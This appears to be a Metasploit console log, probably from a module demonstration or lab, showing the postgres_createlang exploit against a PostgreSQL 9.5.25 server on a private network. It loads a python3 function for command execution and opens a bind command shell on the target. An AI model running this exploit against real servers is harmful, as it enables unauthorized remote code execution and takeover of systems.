 msf6 exploit(multi/postgres/postgres_createlang) > exploit
[*] 10.0.0.248:5432 - 10.0.0.248:5432 - PostgreSQL 9.5.25 on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 5.4.0-6ubuntu1
~16.04.12) 5.4.0 20160609, 64-bit
[*] 10.0.0.248:5432 - 10.0.0.248:5432 - perl could not be loaded
[*] 10.0.0.248:5432 - 10.0.0.248:5432 - python could not be loaded
[*] 10.0.0.248:5432 - 10.0.0.248:5432 - python2 could not be loaded
[+] 10.0.0.248:5432 - 10.0.0.248:5432 - python3 is already loaded, continuing
[+] 10.0.0.248:5432 - 10.0.0.248:5432 - Loaded UDF (exec_igYBnOKIIL)
[+] 10.0.0.248:5432 - 10.0.0.248:5432 - Exploit successful
[!] 10.0.0.248:5432 - Please clear extension [python3]: function [igYBnOKIIL] manually
[*] Started bind TCP handler against 10.0.0.248:4567
[*] Command shell session 1 opened (172.31.77.128:35891 -> 10.0.0.248:4567) at 2024-02-23 16:34:07 -0500